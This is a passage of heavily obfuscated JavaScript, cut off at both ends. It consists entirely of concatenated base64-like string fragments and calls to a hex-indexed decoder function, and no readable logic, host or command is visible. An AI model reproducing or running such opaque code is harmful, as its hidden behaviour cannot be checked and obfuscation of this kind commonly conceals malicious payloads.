Z3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1YTgnLCdBTWhjRzhvaGZhJywnVzZCY01H'+'SmNTU29MJywnVzU5VVdPU1p3VycsJ1dPS'+'2FjS05kTUcnLCdXNWFwQkNvZXpHJywnVz'+'dKZFBoNUtiRycsJ1c2akNXTzNjT0NvYic'+'sJ1dSbllXNjh3VzdtJywna1hyL0R1cScs'+'J1c3UmRRdUR6a2EnLCdBU29vV09kZFZaZ'+_0x3461022u(0x1d2)+'YnLCdncXplQnhHJywnVzREZ1dSNHl6YSc'+_0x3461022u(0x12e)+'NCcsJ3htbzZXNHBkT21vZCcsJ3U4b3RmO'+_0x3461022u(0x1f2)+'pacWdDJywnYkNrYnJta1ZlVycsJ3lTa3p'+'qOG9PVzVTJywnaDhrZFc0dGRQOG94Jywn'+'VzdqaXhHNE4nLCd2MFJkUzhrb1c0OCcsJ'+'1dSU1FqZTdkUnEnLCdXTzFaYWdwZEk4az'+_0x3461022u(0x240)+_0x3461022u(0x19d)+_0x3461022u(0x1df)+_0x3461022u(0x1ea)+'FlJywnekNvUFdSSmRQWnEnLCdoOGtFVzR'+'sZFZDb3YnLCdXUXBjUW1rMXFTb3MnLCdX'+'NFpkSTJQZW5xJywnaW1rUVc0eGRSQ2tpJ'+_0x3461022u(0xe6)+_0x3461022u(0x244))+(_0x3461022u(0x261)+'HRuNHNndScsJ0ZDb1dXN1ZkUG1rbycsJ2'+'tDazNXUUpkTXZDJywnVzRwZFFmL2NPOG9'+'uJywnVzdOZEwwUEptVycsJ2Y4a3dXNU5k'+'SG1vKycsJ1dPdGRIOGtVcE1XJywnbG1rS'+'FdPSmRMeGUnLCdXNEhtamhOZElhJywnV0'+_0x3461022u(0x220)+'sJ1dROXRXUnRkR2VLJywnV1I3Y0s4a3dy'+'U29FJywneXZwY1VDb0lsYScsJ3Y4a2F3b'+_0x3461022u(0xb0)+'8zV09xJywnVzcxUldQaUVxVycsJ0ZnUmN'+_0x3461022u(0xa9)+'b3JpOG90VzVpJywnVzRGY0lTazJXNjF2J'+'ywnVzRCY1Q4a1lyWGUnLCdXN1pkSWgzY0'+'pDb2MnLCdwSFBUVzdsZFJHJywnVzUzZEd'+'ldGNPU29tJywneW1rVlc2cXFXN3ovalcn'+_0x3461022u(0x12b)+'EVXJywnV090ZE1Ta1Frd2UnLCd1bWtPbV'+'NvaFc1YScsJ2RTa1NXNmxkUlNrTCcsJ1c'+'3emZXUk9QcWEnLCdXNWIrV09GY1Vtb3In'+'LCdXN1pkVVgvY0xDb3QnLCdCOG85VzczZ'+'FNtb0gnLCdidjdjR3JyLycsJ1c1aGRJOG'+'9KbjhrR1dQVmNIZlhQaW1vWScsJ21XYi9'+'DeHknLCduQ2s1VzVOZFB1VycsJ1c2U3hX'+'T0xzVzZtJywnVzRLbFdQTHlXNnEnLCdXT'+'2piV1AvZFJlYScsJ3Vtb1RXUUZkTUllJy'+_0x3461022u(0x193)+'nbFNvR2Ztb2JXNkcnLCdrU29YZFNvMlc2'+'bScsJ3RTb3dXN0JkSDhrZScsJ0Ntb3VpU'+'29tVzVlJywncHNEVnFlOCcsJ0ZicGNQQ2'+'tUZGEnLCdX')+('Nmkwdm1vMHNhJywnY21rNVc2WmRKU2t6J'+'ywnVzZkY1BDa1BxWjAnLCdXNmxkT3hsY1'+'VDb1InLCdhZDFQVzVWZExxJywnV09aY0s'+'4a3VXT2p4JywnVzd0ZFR0SmNWU294Jywn'+'V09kY1ZTa0NXUkRKJywneUNrb2Q4bzVXN'+_0x3461022u(0x31e)+'ZuYicsJ2hDa2dXUnhkT3cwJywnVzdIYmc'+'wQmRLRycsJ1c3TmRSTVZjVkNvRycsJ1c1'+'aGRIeDlYeWEnLCdXUUQ0RDhrQ1c0OCcsJ'+'2E4a3pXNThGVzRDJywncENrVlc1OEdXNz'+'QnLCdpSW5JVzdKZFZhJywnc21vVFc2eGR'+'TQ2tPJywnQ21raGpTb05XNHUnLCdXNG04'+'ckNvVHZxJywnYWRGY1VMZk0nLCdXN0Nzd'+'W1vd0VXJywnZFd4ZE5HWFAnLCdsOGs1Vz'+_0x3461022u(0x145)+'Da0lXN0srVzV1JywnV1JyckRta3NXNzQn'+'LCdXUkM3bGhsZE9hJywnQlNraGRtb1RXN'+'WEnLCdXNm5vV1FLdXRxJywnelNvUldSSm'+'RWWkMnLCdXUC9kSlNvU1c3M2RPRycsJ1c'+'2dkJXUmRjTm1veScsJ1c2YklXT1dQeHEn'+'LCdpSnBkVlNvbFc3cScsJ2JkZkVXNzdkR'+'0cnLCduTFpjTEhmLycsJ0NTb0ZXUnBkVX'+'JTJywnVzRiNFdPRmNLU29aJywnV09OY0d'+_0x3461022u(0x20a)+'a1gvZEp0REYnLCdGQ29RV1JxTFc1RycsJ'+_0x3461022u(0x8d)+_0x3461022u(0x209)+_0x3461022u(0x29f)+'cGNPQ29oJywnbjhrbVc1Q0JXNzgnLCdXN'+'UJkU3d2ZGZXJywnVzd4ZFFndmJtYScsJ3'+'Jta0h5OGs1')+('cVcnLCdnZFhFcnZDJywnVzV0Y0tDa1dXN'+_0x3461022u(0x14f)+'hkUWZLJywnVzZhRHpDb3NEVycsJ1c1MU5'+_0x3461022u(0x280)+_0x3461022u(0x22a)+'mVhV1IxVlc3dScsJ1dRdnFXUXhjVDJTJy'+'wnV1JSY09Ta0lXUTk2Jywnc21vMlc1QmR'+_0x3461022u(0x286)+'N1pkVG1veScsJ0NTb0tXUnVWVzZtJywnV'+'zZhdVdPamtXNnknLCdXNVpkU2FCY0ltb1'+'UnLCdnWFRrVzd0ZFVhJywneW1vcVdSWmR'+'KSTgnLCdXTzVaQThrRlc3OCcsJ1c0VmRH'+_0x3461022u(0xfe)+'S9jTVNrWGVxJywndWJOY01ta0VpVycsJ2'+'9zN2NUZUx4JywncjhrVW1Db1lXN1MnLCd'+'XNzA3d21vdnZHJywnV1A3Y1Q4a3ZyU29R'+'JywnVzVwY09hUmNObW9yJywnb21rOVc2Y'+_0x3461022u(0xb4)+_0x3461022u(0x2bc)+_0x3461022u(0x2d2)+'U28wZzhvTlc3UycsJ3pTb3F2Q2tNRVcnL'+_0x3461022u(0x2ca)+_0x3461022u(0xba)+_0x3461022u(0xad)+'Y01Tb24nLCdtR0R3VzdwZElhJywnbnQ1U'+'1c0L2RKcScsJ1c3V3RxU29ycVcnLCdXT0'+'5jUkNrekNTb0EnLCdyOG85VzZ0ZEltb24'+'nLCdXNk5kVDNyNUVXJywnRThreW1tbzBX'+'NUsnLCdXNlpkVEd4Y0dtbzMnLCdXNVJkU'+_0x3461022u(0x146)+_0x3461022u(0x1a0))+(_0x3461022u(0xcc)+'GpwQlcnLCdXUi9kT0NvMlc1UmRWRycsJ0'+'Rtb1hXN3hkSThrcScsJ1c3UmRSZTliZlc'+'nLCd0OG8vVzV4ZFU4b0gnLCdXUlQzRjhr'+'M1c2TycsJ0Ztb3JXNUZkUW1rNicsJ24xU'+'mRSWkR2JywnV1JoZE84a1lvMGUnLCdXNk'+_0x3461022u(0x103)+_0x3461022u(0x1c2)+'bScsJ2xnbGNLc25YJywneUNvbFc0bGRSQ'+'2tWJywnaFNrSFc2bGRRbWtHJywncUNvY1'+_0x3461022u(0x2dc)+_0x3461022u(0xb8)+_0x3461022u(0xbe)+'ycsJ3pDb1BXN0ZkTENrcScsJ1c2L2RQR1'+_0x3461022u(0xdb)+'sVzVsZE84b0QnLCdXNUdRV1J6eVc2Vycs'+'J3lNdGNHQ29DaEcnLCdXT3o1V1BsY0pnV'+'ycsJ1c0WE1XUVNXcmEnLCdXT3YvVzZQQl'+_0x3461022u(0x19f)+'nLCdnU2tUVzY3ZEl1dScsJ1dSTmRTOG9m'+'VzZ4ZEdxJywncDhra1c2dGRVU29JJywna'+'TJKY0pYdjEnLCdrOGtYd1NrMHBHJywnRV'+'Nvdlc3eGRPU2syJywnVzRaZE9LcGNROG9'+_0x3461022u(0x2d5)+_0x3461022u(0x106)+'FVTb1cnLCd6bW90c0NrR0VHJywnVzdaZE'+'lYcmZXUWUnLCdXN1JkSmNmNVdPVycsJ0R'+'TbzhXUWFXVzdPJywnV1BwY0tTa0VEQ29Q'+'JywnY3gzY1FXdnMnLCdndEpkS0NvYVc1O'+_0x3461022u(0xf7)+_0x3461022u(0x1be))+('JywnV1A1RVc1S2VXNG0nLCdXNnZ3cHhsZ'+_0x3461022u(0x125)+'90VzVCZElXJywnVzQ3Y1N0cGNTQ29aJyw'+'nd0NvRFdRS3lXN3knLCdvU2svV1FaZEsy'+_0x3461022u(0x266)+_0x3461022u(0x23c)+_0x3461022u(0x275)+'1Mk8nLCdmZ3BkUHQ5dicsJ3pTa2lkOG9x'+'VzRHJywnZDhrdFdQeGRNaGEnLCdrWFh2d'+'mhLJywnRlNveVc2QmRRbWtrJywnQW1vWk'+'Fta1hGRycsJ1dRZXNjZ2xkTVcnLCdXUXB'+'jUENrVVdPOS8nLCdwcS9jVmU1UicsJ1c3'+'RmNQbWt0VzcxQicsJ2ZDa25XNnRkVWY0J'+'ywnQ1pWY1VTazZtVycsJ2MzM2NTZGpzJy'+_0x3461022u(0x10c)+_0x3461022u(0x1eb)+'Vzdqb3F0T2snLCdXNkJjUDhrc3dIOCcsJ'+'1c3cUNGU29LcnEnLCdxQ29uV090ZEhKcS'+_0x3461022u(0x152)+'kUThrcicsJ2tkQmNNd1ROJywnVzRaZEp0'+'cklXUVMnLCd3OGtKckNraXdhJywnZEkvZ'+_0x3461022u(0x119)+'dXNVpkUnJGY1Ftb3YnLCdscWhkVDhvbFc'+_0x3461022u(0x2b9)+'OGswb2EnLCdXUWZxV1FOZEgwcScsJ3BjZ'+'GRJbW9lVzVxJywnV096ckJtaytXNDgnLC'+'dXNTREQkNvcHpHJywnVzVSY09iL2NPQ29'+_0x3461022u(0x197)+'K0RHJywnekNvZFdRcTVXNnknLCdXNjVsV'+'1IvY05Tb2InLCdvWDdkVGQ1RicsJ2E4a1'+_0x3461022u(0xa2))+('cicsJ1c3VmRQYkZjVjhvNCcsJ1c0VmNIS'+'VpjR21vKycsJ1dSMVFXNVd3VzVtJywnej'+'hvNFdRcGRKSDAnLCd0OGtOeW1rb0RhJyw'+'nb0pidlc1RmRWYScsJ1c3aGRUM0Q1ZmEn'+'LCdXUnk0ZzJCZElHJywnaXFkZE9Db2pXN'+_0x3461022u(0x2f9)+'RCZElDa24nLCdnQ2svVzdWZEg4b3EnLCd'+'5c0pjS0NrQW9hJywnaUpmUnV3aScsJ1dQ'+'eXZwME5kTUcnLCdXUk9PZWZ0ZElHJywnR'+'lNvMUNtay9GRycsJ1dSbjF6U2syVzZTJy'+'wnV1JOZEhTb3JXN1JkSUcnLCdwOGsyVzR'+_0x3461022u(0xce)+'Y1Y4a011ZEcnLCdXN1JjTXJsY0o4b3onL'+'CdEMlZkUlNrblc2ZScsJ2htaytyU2sxZl'+'cnLCdlbWtkVzRhQlc1RycsJ1c1ZGRVM0R'+'LblcnLCdXUHRkUkNvbVc2dGRNYScsJ0FT'+'bzhXN1pkVlNveicsJ1dPbkNzOGtYVzdHJ'+_0x3461022u(0x151)+_0x3461022u(0x1c3)+_0x3461022u(0x192)+'T2RjUm1vSycsJ3Bta05XNWFOVzVpJywnV'+'zRYdnJxMEEnLCdXT3ZCVzY1K1c0VycsJ0'+'VYN2NOU2srYVcnLCdXUXZSV1AvY1JMYSc'+'sJ1dPaGNUU2tncjhveCcsJ1dSSHlGQ2tz'+'VzRpJywndm1vY1c1ZGROU28zJywnZnFsZ'+_0x3461022u(0x1a7)+'ZDa2t2dEcnLCdwYnJUVzRwZExhJywneDN'+_0x3461022u(0x1f4)+'J3A4b0ptbW9lVzd1JywnV09kZFE4a3pha'+'DQnLCdXNUZjVUNrM1c0TGUnLCdmR2pWVz'+'dCZEpHJywn')+('cFNrbFc3OG5XNXUnLCdXN2RkUXV6QnJXJ'+_0x3461022u(0x2fa)+_0x3461022u(0x1c8)+'hOWUnLCdXUGJMQlNrMlc0dScsJ3JTb3Fs'+'OG8rVzZDJywnV09OY004a0pDOG9HJywnZ'+_0x3461022u(0x1f6)+_0x3461022u(0x23d)+_0x3461022u(0x1ed)+_0x3461022u(0x2d7)+'kNvWG1TbzBXNHknLCdmOGtBVzV4ZE8wNC'+'csJ2RXQmRIQ28zVzU4Jywnd21rK21DbzZ'+'XNnEnLCdDU296V1AzZEtjNCcsJ1dSOHBj'+'TGRkTEcnLCdXUTNkTDhvWFc2dGROcScsJ'+'1dPMVJXNDh0VzY4JywndVczY09ta3dhcS'+'csJ1c1RE5XUnVBQ1cnLCdjMEZjSFhiMSc'+_0x3461022u(0xd1)+'VTFDJywnVzV4Y0hTa3FXNTl2JywnV1BiU'+_0x3461022u(0x23a)+'c1OW5XUlJjVm1vbScsJ3Zta0lFbWtoc1c'+'nLCdyOGtSRm1rT3RhJywnV1BydldRdGNV'+'TUsnLCdBU28wV1BKZFNIdScsJ2NTb2ZhO'+_0x3461022u(0x23b)+'JHbGJNQmRUcScsJ2dLcGNSYlArJywnVzZ'+'GY0pyUmNHU29ZJywnRm1vMldRS0lXNVcn'+'LCdiWU5jR3U1RCcsJ1c3elBXUTRudmEnL'+'CdXN1JkSGZiK2VHJywnV1JQTlc1MVNXN0'+'8nLCdobWtkcVNrU29HJywnVzZ0Y09ta3V'+_0x3461022u(0x25a)+'VzRwZFJHJywnVzd0ZFQyYlRDYScsJ1c3Y'+'lBXUThBc2EnLCdzQ29QVzZsZFBDa2QnLC'+'dXN0pjUENr')+(_0x3461022u(0x1e8)+'2RUTicsJ3pDbzVXNjdkSjhrbCcsJ1dRcU'+'dndWxkTWEnLCd0TThmbmJkY1JTb1d3WTd'+_0x3461022u(0x21f)+_0x3461022u(0x2e8)+'1BpN3JhJywna1pyUHZ3OCcsJ3lDa0lqbW'+_0x3461022u(0x1ee)+'UV09MUVc0cScsJ2xTa0hXUjNkTTNlJywn'+_0x3461022u(0x9a)+'ScsJ1dRWFhCbWswVzRlJywncW1vU1c2Rm'+'RWOG9uJywnVzdwZE9oUmNQU295JywnZGN'+_0x3461022u(0x21d)+'J1dPaGRJQ29SVzRCZFFXJywnZ3JoY1BlS'+'CsnLCdEZ3hkS1NrTVc3YScsJ3pnN2RWU2'+'taVzVtJywndDhvWFc0bGRJbWtwJywnVzR'+_0x3461022u(0x93)+'J1dROVJXUE5kTE1xJywnV1ByM1dPcGNPM'+'HEnLCdEbW8yYUNvUVc0cScsJ0Fta3FxOG'+'tRQkcnLCdFaDdjTUNvM21xJywnbkNrY1c'+'0UzRXN20nLCdvV2xkVmFiKycsJ25IcmRX'+'NDdkTmEnLCdwU2tvVzZaZFBTbzgnLCdCQ'+_0x3461022u(0xcd)+'drOGtJVzc0QVc0YScsJ1c0dGRQMWZDbmE'+'nLCdqYk5kS0hMNScsJ1c3M2NOU28zVzRw'+'ZE5DazdXT3RjTXEnLCdDU2tKZjhvcVc1V'+_0x3461022u(0x28a)+_0x3461022u(0x10f)+'kTDhvUVc1VycsJ1c1ZGNUU2tQRnRhJywn'+_0x3461022u(0xaa)+'ywncW1vOHdDa254cScsJ1c1ZlV2ZEdlJy'+'wnaVlYTFc1')+(_0x3461022u(0x1cc)+'VpEYVdPOCcsJ3hjUmNRcScsJ2Fta1dXUk'+_0x3461022u(0x11f)+'0VzVhU1c1aScsJ2ZhUmNMaGY5JywnVzVW'+_0x3461022u(0x13a)+_0x3461022u(0x1e9)+'csJ21jRmRUU29kVzYwJywnV09WY0tDa0N'+'XUHJGJywncG1rclc0bGROTFMnLCdXUm5o'+_0x3461022u(0x1e2)+'1dRbGRNbWtZcExhJywnV1JuUlc3VytXNE'+'8nLCdsU2t1VzZGZE5Tb2cnLCdkQ2tMV1J'+'wZEt1NCcsJ0RTbzFXUHVkVzc4JywnV1JY'+'Ulc3Q0JXNEsnLCdwbWt5VzZSZFAwNCcsJ'+_0x3461022u(0x1dd)+_0x3461022u(0x263)+'WZUcnLCdpSGpSRXhDJywnVzV5aHQ4b0ZE'+'VycsJ3V1TmNOQ29DYWEnLCdXNE5kTmV6Y'+'mJXJywnaWE3Y1B4WGEnLCdXNTUwV1JtUi'+_0x3461022u(0xff)+_0x3461022u(0x201)+'VUNrdUNTbzQnLCdXUFRXeDhrcVc1RycsJ'+_0x3461022u(0xa0)+_0x3461022u(0x18b)+'iMCcsJ2xoTmRQSW52JywnczhvT1c2eGRS'+'U2toJywndlNvL1dPVzBXNXknLCdFU29rV'+_0x3461022u(0x223)+'NvOWFtb0ZXNmUnLCdkbWszVzdhNlc3eSc'+_0x3461022u(0xa4)+'NVMnLCdXNHpkQmIwYycsJ2J4RmRKR3ZoJ'+'ywnVzdKZFFkOXZXUUMnLCdhQ2tJRVNrcW'+_0x3461022u(0x122))+(_0x3461022u(0xa3)+'W1scVNvRXlXJywnd2QvY1BDazNvcScsJ1'+'dQVmRPbW9BVzc3ZFVHJywnZElkZElkNXI'+'nLCdGZWhjTUNvZmNXJywneG1vM0Jta2tB'+'RycsJ1c3bXNXUXZRVzdLJywnYjJsY1BYV'+'DMnLCdXNG5LcWNPRCcsJ25ta25XNUZkUm'+'1rOCcsJ1dQUEZXNlhVVzVHJywnV1FqN1d'+_0x3461022u(0xb6)+'VGlXUWlLdkcnLCdXNHpkRElpSScsJ1c1M'+'U9yY3k3JywnV1FkY1JTa1NXUm5xJywnVz'+_0x3461022u(0xd2)+'sJ3JDb3NXNXBkVjhvcScsJ1dRM2NUU2tH'+'djhvcycsJ21ZYkhXN05kVmEnLCdXUWpSV'+'1B0ZFNLbScsJ3ltb0FXNGUnLCd6OG91Vz'+'dSZFU4a3gnLCd6U29mVzVwZFBTa2gnLCd'+_0x3461022u(0x14b)+'LCdXNGRkUWVyanNhJywnV09aY1V4YUVXN'+_0x3461022u(0xf0)+'NrZ1c3MCcsJ29xUmNUS1gxJywnVzZoY1F'+'TazVXNmJaJywnVzVWY0w4a3Z0SEMnLCdv'+'TkZkUVNvbXZHJywnV1BDQmgxdGRUVycsJ'+'2VYM2RSdGZQJywnZ3NwZE5aWGQnLCdoV3'+'pBdU5pJywnRThvdFdSbGRMSksnLCdXN0p'+'kUjF6M2ZhJywnQ3haY1Q4b0xwRycsJ1dS'+'MXpXNVdMVzV1JywnQVNvSUJDa25CRycsJ'+_0x3461022u(0x187)+_0x3461022u(0x213)+'RZGRIbW9wVzVKZFJxJywna3JwY0sxZksn'+'LCdXUEpjVkNraldPZkcnLCdlWGRkVHJ2N'+_0x3461022u(0x224)+'9RVzZLJywn')+(_0x3461022u(0x95)+'FNrTVc2bGRUTFMnLCdCbW9yVzd4ZE04b2'+_0x3461022u(0x14e)+_0x3461022u(0x26d)+_0x3461022u(0x20f)+_0x3461022u(0x186)+'NvTCcsJ2ZIWFl1THEnLCdGSDdjUENrVWN'+_0x3461022u(0x1ca)+'VFc3TycsJ0Zta2dhU29oVzRHJywnZThrT'+'lc1aURXNTQnLCdXNE5jTFNrb0NkbScsJ1'+'c3UmRRc3JkV09PJywnZXN4ZExIelgnLCd'+'1OG9YV1E3ZEhaZScsJ3ZMdGRNQ2tGVzY0'+'JywnV1FCY1JTa1d1bW8yJywnRHF4Y004a'+_0x3461022u(0x294)+'JBOGtPc2EnLCdXUi9jVENraldROTgnLCd'+'XUnZTRkNrVVc2dScsJ0M4b2dXT3FuVzQ0'+'JywnV1AzY0lTa2dyQ28vJywnV1FsY0xDa'+'2NCQ29KJywnV1AzZEhtb0dXNzNkS0cnLC'+'dXNzFoQ3JXOScsJ1c0dW90OG8vemEnLCd'+_0x3461022u(0x2a2)+_0x3461022u(0xa5)+'ywnVzZKZElmRCtlVycsJ0N2cGNWU29YYW'+'EnLCdyOG9tV1J1aFc1cScsJ1c1MFR3bW9'+'tQ2EnLCdpdWxkSmJUVScsJ1c2MHVXUWJa'+'VzZtJywnZXhWY0hyMVknLCdXNGZlV1JxT'+'3FhJywnalNrT0Fta0duRycsJ1c2M2NHbW'+_0x3461022u(0x281)+_0x3461022u(0x182)+'LCdXNG5SV09sY1M4b00nLCdXNUZjUHQvY'+_0x3461022u(0x150)+'tXN3BkTENr')+(_0x3461022u(0x2bb)+'mNWbW9PJywnVzdkZFJ0NVFXUDgnLCdxU2'+'ttQlNrZ1dQOCcsJ2M4b2JwOG95VzdpJyw'+'nV1BTdm9LWmRMcScsJ3dOQmRQU2taVzRl'+'JywndWZ0ZEpta0RXNFMnLCdXN1RZV1FHS'+'0ZhJywnc21veVc2eGRTQ2tPJywnYzhrU1'+_0x3461022u(0xdf)+'ralc2RmRIOG9hJywnV1IxdFdQN2RRZ0sn'+'LCdXUXpLVzRUclc3eScsJ3JDb1lXUnBkS'+'UdxJywnV1FUS1c1bm1XN2EnLCdXNlpkTT'+'BiK2FhJywndENvSFdRZGRTSmEnLCdlQ2t'+'4V08zZFBMZScsJ1dQREZXUE5kSDI0Jywn'+_0x3461022u(0x274)+'CdFU29wV1JSZFFKNCcsJ3Vtb0tXUTRKVz'+'UwJywnV1BURFdRTmRTTlMnLCdXNHVpRTh'+'vMXVhJywnejhvQlc1M2RNU29LJywna1Nr'+_0x3461022u(0x10a)+'0Y4bzVXNE5kSFNvMicsJ0Y4b21XUnVNVz'+_0x3461022u(0x2f5)+_0x3461022u(0x178)+'WTNkUENvbFc3cScsJ1c2QmNHWlZjS0Nvc'+'CcsJ2xDa2pXNWRkTVNraScsJ1c0M2RWMD'+'U5Y3EnLCdXNkdhV1FMWVc2MCcsJ2NTazl'+'XNGVmVzcwJywnbXRsZFBtb2hXN3UnLCdE'+_0x3461022u(0x10b)+'CdXNEd5dENvUUVxJywnRENrL3VTa1d5Vy'+'csJ0VDa3d5U2tidEcnLCdlckR2VzV4ZFJ'+'hJywnVzRTTldPMVdXN08nLCdyQ2tDZW1v'+'T1c1SycsJ3JDb1VXT2hkTWFhJywnVzVuT'+'VdPOGFEYScsJ1c0TmRLdFpjTzhvYycsJ2'+'txUmNNZVBB')+('JywnZjhrb1c1N2RNOG9CJywnZldaY01Mb'+_0x3461022u(0x137)+'9GY0hObScsJ1dRUFFXNjFaVzRDJywnV1B'+'WZEpTa3BrS2EnLCdXNkZkSUlQd1dRRycs'+'J2JDayt1bWtsb3EnLCdXNVg0V09tdXZXJ'+'ywneFNvaVc2bGRMbW9IJywnVzZ0ZE1ZZn'+'pXTzAnLCd6OGtPaDhvUlc2UycsJ1dPYnh'+'XN1BmVzVDJywnV09kZEo4b1pXNnBkTEcn'+'LCd0eFJkSlNrQlc1YScsJ2NhcGRJWjlzJ'+'ywnVzZyeVdRaGNSOG84JywnV08vZFY4b1'+'pXNFZkVlcnLCdibWsxVzVyMldSWmRQMmJ'+'VVzRkZE5DbzlXT0ZkUnEnLCdXUFJjR1Nr'+'MFdQMUonLCdXNUQrV1B4Y01Tb2snLCdXN'+'DVQV1JkY1JDb0UnLCdXNkZkSm1vbVc2NV'+'QnLCdiU29VY1NvZVc0QycsJ1c1eGNMYzN'+'jSThvZicsJ2xTa0lXNy9kSENrYicsJ29t'+'b3BmOG8rVzV5JywnVzZKZEhnbkZBYScsJ'+'2lZaGRTY1RmJywndkdkZElaSENXUkJkS3'+'EnLCdXNHRkU016V3BxJywnamJGY1IxTDY'+_0x3461022u(0xa8)+_0x3461022u(0xe8)+'mJyJywnb2RwY1B4YnYnLCdFQ28vV09TMl'+'c1cScsJ0N1TmRLbWtYVzRLJywnV1JPTG9'+'NSmRURycsJ1dRakZXNDVuVzdTJywnVzVk'+'ZFVHWGRXUEcnLCdhbWtqVzZ5Ylc1QycsJ'+'1c3bGRQcnhjVjhveScsJ0VDa3VFOGtKdl'+'cnLCdXNmxjSENreEZaTycsJ1c2VFZlMkJ'+'kUlcnLCdXNzdkVHd2YmVHJywnV1B5WGh4'+_0x3461022u(0x134)+'Wd4WmRURycsJ3dTb2FXUWF5VzcwJywndG'+'1vRVdQL2RS')+('ZEcnLCdXN1RsV1A4SUNXJywnc1NvWFc2a'+'GRVOGtVJywnV1EwdGpoN2RKYScsJ25Daz'+_0x3461022u(0x158)+'kVklqZicsJ1c2YTNXT25WVzdDJywnVzR4'+_0x3461022u(0x185)+_0x3461022u(0x9c)+_0x3461022u(0x99)+'nLCdwbWtNVzdKZExmRycsJ1dQVC9XNVRt'+'VzR1JywnaDhrbldRbGRHd08nLCdpYlJkV'+'FNvY1c3QycsJ1c1elFXTzRheHEnLCd4bW'+'9yVzZWZFNtb2InLCdXNlA1V1FXd0JXJyw'+'nekNrN3pta3pEVycsJ1dPdjRXNHZWVzR1'+'JywnVzZEb1dPbGNQbW81JywnVzZ0Y1N0N'+'2NOU28zJywnck1OZE5Db2NXUmknLCdvdG'+'hkTFNvQlc3VycsJ1c2blRXUXhjVThvbCc'+'sJ3RzUmNLU2tjanEnLCdXT3hkTm1raGJ3'+'aScsJ3pta2ltQ284VzZtJywnd1NvM1c0e'+'GRVbW9QJywnZjhrMVdSaGRPdVcnLCdXNW'+'hkTWhQWHlhJywnbXRQY1c2UmRRVycsJ0N'+'adGNTOGtPY2EnLCdtTWhjSmJmeicsJ1dQ'+'cGRIbWtwa2ZhJywnZW1rYVdPVmRRaEMnL'+_0x3461022u(0x2ba)+'csJ1dPUEFXNFR3VzVTJywnVzdwZE5MVmN'+'TbW81JywnV1J2dnNDa0pXNmEnLCdmU2tt'+'V1FkZE9OeScsJ1c1UmNHU2tMVzRiaCcsJ'+_0x3461022u(0xd6)+_0x3461022u(0x1bb)+_0x3461022u(0x256)+'RycsJ3M4b2JsU29pVzc0JywnV09CZEk4a'+_0x3461022u(0x212)+_0x3461022u(0x1ce))+('LCdXUlJkVENvN1c1L2RTYScsJ2plQmRQS'+'WowJywnZkNrMVc3TmRKOG9KJywndzFSZE'+'tTa0FXNEMnLCdXUEhaVzZPNVc2dScsJ3B'+'ta1FXNHhkUVNrRCcsJ1c1QmRIeEh6emEn'+'LCdXUm5GV1JOY0xOcScsJ3Ftb2JXNGhkT'+'21vSCcsJ3JDb1Z0U2tNdlcnLCdXN1JjVW'+'1rQVc1VDYnLCdCOG9WVzdwZE5Tb0EnLCd'+_0x3461022u(0x168)+'N2ovV09pbXhHJywnV1BLWGZ1cGRRcScsJ'+'2NtazlXTzdkUTFXJywnbW1reFc0L2RQU2'+'tLJywnV08wVmJoN2RVRycsJ2xyM2NPQ2s'+'ralNvK29hJywndzFWY1JTb09tcScsJ2E4'+_0x3461022u(0x1c6)+'1c3VmNTOGtScWRXJywnZG1rU1dSQmRIMF'+'MnLCdXNEhFYjNKZEdhJywncWUzZEdxOEt'+'qd3hjTTAvY01iMEEnLCdqOG9NbkNvVFc2'+'ZScsJ0Jtb2tsbW9tVzRhJywnV1FmeVc2Y'+'jdXNGEnLCdyTXRjUThvdWJXJywnV1JmTF'+'dPRmNUMEcnLCdXN3FJV09YdFc2UycsJ3h'+'Tb0dXNVZkSG1vdCcsJ1dRM2RMOG90VzUv'+'ZEdHJywnVzcxeVdQdWNBYScsJ1dQOXB4Q'+'2s0Vzc4JywnVzdtbFdRRFhXN0cnLCdXNX'+'hkTUsxVnFXJywneG1rZXRTa2ZFcScsJ2h'+'IREtzZmknLCdXNUJkU2NoY1FTbzInLCdo'+'bWs3V09kZFFmTycsJ1c3bUNXT2IyVzVHJ'+'ywnV09wY1BDa0RXT3JTJywnVzdtSldPam'+_0x3461022u(0x1e5)+_0x3461022u(0x183)+_0x3461022u(0x2ae)+'icsJ21kSDBDTVcnLCdBOG9tdm1rTEFhJy'+'wndVp4Y1RT')+('a1RlcScsJ1dPQmNPQ2tSRDhvVycsJ1dPa'+'TNkdy9kSVcnLCdXT3ZpVzVINlc3VycsJ2'+_0x3461022u(0x136)+'xdlJkSm1rc1c1YScsJ1dPdGROOG90VzUz'+'ZFZxJywnQ1